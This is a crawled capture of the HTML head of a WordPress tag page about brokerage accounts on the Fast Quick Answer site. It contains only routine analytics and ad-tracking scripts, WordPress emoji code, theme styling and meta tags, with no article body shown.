

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastquickanswer.com/tag/brokerage-accounts/
body_size: 14072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4n4ibzip7");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://fastquickanswer.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://fastquickanswer.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://fastquickanswer.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://fastquickanswer.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Fast Quick Answer" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://fastquickanswer.com/finance/10-things-to-know-about-dividend-stock-investing/"/>
<!--FB image-->
<meta property="og:image" content="http://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="Fast Quick Answer"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>brokerage accounts &#8211; Fast Quick Answer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Feed" href="https://fastquickanswer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; Comments Feed" href="https://fastquickanswer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fast Quick Answer &raquo; brokerage accounts Tag Feed" href="https://fastquickanswer.com/tag/brokerage-accounts/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastquickanswer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fastquickanswer.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fastquickanswer.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/fastquickanswer.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fastquickanswer.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://fastquickanswer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fastquickanswer.com/wp-json/wp/v2/tags/1652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastquickanswer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fastquickanswer.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e41d2e;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#e41d2e; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#e41d2e;}
.footer-wrap{border-color:#e41d2e;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e41d2e;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e41d2e;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e41d2e;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e41d2e;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e41d2e;}

#searchform .submit-button{background:#e41d2e url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://fastquickanswer.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://fastquickanswer.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e41d2e;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e41d2e;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e41d2e;}
.load-circle{border-bottom:5px solid #e41d2e;border-right:5px solid #e41d2e;box-shadow: 0 0 35px #e41d2e;}
#wp-calendar #today{background:#e41d2e !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e41d2e;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e41d2e;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e41d2e;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e41d2e;color:#e41d2e;}
.img-featured-review-score:before{border-top: 9px solid #e41d2e;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e41d2e;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #2a7ab7, #e5192c);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e41d2e;}


.content q.right{border-left:0;border-right: 2px solid #e41d2e;color:#e41d2e;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e41d2e;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e41d2e;}

.image_fx1:hover:after{background: #e41d2e;}

.cart-top{background:url(https://fastquickanswer.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e41d2e;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e41d2e;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e41d2e;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e41d2e; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="32x32" />
<link rel="icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />
<meta name="msapplication-TileImage" content="https://fastquickanswer.com/wp-content/uploads/2016/10/V2-fav.jpg" />

</head>
